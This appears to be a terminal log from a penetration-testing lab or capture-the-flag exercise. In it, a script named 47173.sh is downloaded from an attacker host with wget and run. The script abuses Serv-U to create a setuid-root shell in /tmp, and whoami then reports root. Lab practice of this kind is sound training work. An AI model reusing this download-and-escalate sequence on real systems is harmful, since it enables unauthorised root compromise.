 love@election:~$ wget http://192.168.45.207/47173.sh
--2026-08-29 19:22:52-- http://192.168.45.207/47173.sh
Connecting to 192.168.45.207:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1163 (1.1K) [application/x-sh]
Saving to: ‘47173.sh’
47173.sh 100%[===================================================>] 1.14K --.-KB/s in 0s
2026-08-29 19:22:52 (20.3 MB/s) - ‘47173.sh’ saved [1163/1163]
love@election:~$ chmod +x 47173.sh
love@election:~$ ./47173.sh
[*] Launching Serv-U ...
sh: 1: : Permission denied
[+] Success:
-rwsr-xr-x 1 root root 1113504 Aug 29 19:23 /tmp/sh
[*] Launching root shell: /tmp/sh
sh-4.4# whoami
root
sh-4.4#